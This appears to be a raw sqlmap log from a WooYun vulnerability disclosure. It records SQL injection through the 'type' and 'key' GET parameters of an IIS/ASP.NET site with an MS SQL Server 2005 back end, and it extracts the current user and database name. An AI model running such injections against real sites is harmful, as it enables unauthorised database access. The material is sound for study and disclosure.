 [15:24:54] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: type, type: Single quoted string (default)
[1] place: GET, parameter: key, type: Single quoted string
[q] Quit
> 0
[15:24:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:24:58] [INFO] fetching current user
[15:24:59] [WARNING] reflective value(s) found and filtering out
current user: 'haihua_pek'
[15:24:59] [INFO] fetching current database
current database: 'haihua_pek'
[15:25:00] [INFO] testing if current user is DBA
current user is DBA: False
www.wooyun.org